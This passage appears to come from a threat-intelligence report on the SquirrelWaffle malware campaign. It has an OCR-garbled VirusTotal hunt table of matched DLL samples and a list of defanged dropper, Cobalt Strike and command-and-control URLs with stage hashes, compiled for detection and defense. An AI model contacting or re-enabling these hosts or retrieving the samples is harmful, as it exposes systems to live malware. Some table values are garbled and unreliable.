| $\stackrel{\rightarrow}{\leftarrow}$ | LIVEHUNT NOTIFICATIONS                                                                                                    | ○ tag:"SquirrleWaffle"                 | ?                   | 4Þ (~    | ŵ | ≒                     | œ       | X 9                    |          | þ  | $\underline{\vee}$ |
|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|---------------------|----------|---|-----------------------|---------|------------------------|----------|----|--------------------|
|                                      |                                                                                                    | Rule                                   | Detections          | Size     |   | First seer            | 1       | Matched on             | Submitte | rs |                    |
| 6095F                                | 96DD5ECA96A3FB9338EEC4AB574921C0FEBB36F6A6DB<br>)  d6257665f634b5566e15bc62e90c809.virus (invalid-rich-pe-linker-version)                                                                     | SquirrelWaffle<br>SquirrleWaffle       | 22 / 67             | 72.00 KE | 3 | 2021-09-2<br>01:09:18 | 29<br>5 | 2021-09-29<br>02:09:35 | 1        |    | DLL DLL            |
| B0441<br>© ©<br>pedll                | BCG3773E1719AAC9ACBD99F6E72BDD31017038E5E26A<br>) ③ squirrel_unpacked.dll<br>[nvald-rich-pe-linker-version detect-debug-environment long-sleeps makware                                       | SquirrleWaffle<br>SquirrleWaffle       | 10 / <del>6</del> 6 | 58.50 KE | 3 | 2021-09-2<br>19:59:40 | 28<br>D | 2021-09-28<br>20:59:48 | 1        |    | DLL DLL            |
| 0B77D                                | 31986F63795FC21EE5550C830B82C03E5FB666144935<br>) ⓒ 475ac7.dll<br>Invald-rich-pe-Inker-version overlay                                                                                        | SquirrleWaffle<br>SquirrleWaffle       | 13 / 67             | 101.31 K | В | 2021-09-2<br>15:22:46 | 28<br>5 | 2021-09-28<br>16:22:56 | 1        |    | DLL DLL            |
| 15648<br>© ©<br>pedll                | 4EA4614553E22E5356AE521EEFB5E90F788090B35C3B<br>)                                                                                                    | Adl1 SquirrelWaffle<br>SquirrleWaffle  | 7 / 66              | 50.98 KE | 3 | 2021-09-2<br>21:38:56 | 27<br>5 | 2021-09-27<br>22:39:05 | 1        |    | DLL DLL            |
| 4059C<br>@ @<br>pedil                | ECE6EA7EC1DBD1A1BD8F3519136BD901927B0D5523A8<br>) ©6de4193fb2eeb8dd92d6662d60393ebd483a54bac80fb0b44_unpacked<br>[nvald-rich-pe-linker-version overlay delect-debug-environment long-sleeps m | I.dll SquirrelWaffle<br>SquirrleWaffle | 7 / 67              | 62.44 KE | 3 | 2021-09-2<br>20:57:23 | 27<br>3 | 2021-09-27<br>21:57:33 | 1        |    | DLL DLL            |
| CCD8A<br>© ©<br>pedil                | 0988A8838566DB9201AF244A40700AE6AB4EE996CF0<br>) © unpacked_ldr_loader.dll<br>[nvald-nch-pe-linker-version]                                                                                   | SquirrelWaffle<br>SquirrleWaffle       | 34 / 68             | 64.00 KE | 3 | 2021-09-1<br>13:20:30 | 14<br>D | 2021-09-26<br>04:23:18 | 1        |    | DLL DLL            |
| C88F8<br>© ©<br>pedll                | D086BE8DD345BABAD15C76490EF889AF7EAECB015F31<br>)be8dd345babad15c76490ef889af7eaecb015f3107ff039f0ed5f2d.sa<br>[nvald-rich-pe-inker-version]                                                  | mple SquirrelWaffle<br>SquirrleWaffle  | 32 / 67             | 68.00 KE | 3 | 2021-09-1<br>23:16:49 | 17<br>9 | 2021-09-24<br>17:09:24 | 1        |    | DLL DLL            |
| 4A17B<br>@ @<br>pedll                | A3C9D23D3B88FE2C87CFBFA1D09BECFC57663EC1871E<br>)                                                                                                    | SquirrleWaffle<br>SquirrleWaffle       | 26 / 68             | 72.00 KE | 3 | 2021-09-1<br>14:13:38 | 17<br>5 | 2021-09-24<br>02:31:42 | 1        |    | DLL DLL            |
| 6CECA                                | 37E8752B967B3AED7677E415489C0724840C284044FB<br>© tr_dump.bin<br>invald-rich-pe-linker-version overlay                                                                                        | SquirrleWaffle<br>SquirrleWaffle       | 5 / 65              | 376.00 K | В | 2021-09-1<br>03:24:59 | 14<br>9 | 2021-09-24<br>01:33:28 | 1        |    |                    |

019

#### **IOCs**

#### Stage 1 - 2

#### **Dropper Server**

hxxps://priyacareers.com hxxps://perfectdemos.com hxxps://bussiness-z.ml hxxps://cablingpoint.com hxxps://bonus.corporatebusinessmachines.co.in

#### • Stage 4 - 6

**Cobalt Strike Server** hxxps://systemmentorsec.com:8080/jquery-3.3.1.min.js

#### Stage 3

#### **CnC Server**

hxxp://celulasmadreenmexico.com.mx hxxp://gerencial.institutoacqua.org.br hxxp://dashboard.adlytic.ai hxxp://bussiness-z.ml hxxp://ifiengineers.com hxxp://bonusvulkanvegas.srdm.in hxxp://ebrouteindia.com hxxp://test.dirigu.ro hxxp://cablingpoint.com hxxp://perfectdemos.com hxxp://afrizam.360cyberlink.com hxxp://giasuphire.tddvn.com hxxp://priyacareers.com hxxp://assurant.360cyberlink.com hxxp://sig.institutoacqua.org.br

#### Sample Hashes

**Stage 1**: f0a3d4e47b098d302ad13bc4e51a03adeb9428e5c34630428222e989792f7a6d **Stage 2**: 00d045c89934c776a70318a36655dcdd77e1fedae0d33c98e301723f323f234c **Stage 3**: ab05d6335b06a0dbc41386c7c356202b4e07dcf76a4932ed4d4e7dd69b7a3101 **Stage 4**: 3c280f4b81ca4773f89dc4882c1c1e50ab1255e1975372109b37cf782974e96f **Stage 5**: 964c5933844de7ed5a7813cdb36b9974a5a819b046e73a0bc6754d7299374a9f **Stage 6**: 804f83a9754cfa2e43f167cc22980b1eca2ff11c05029e7ce0a8c2aae524a8b5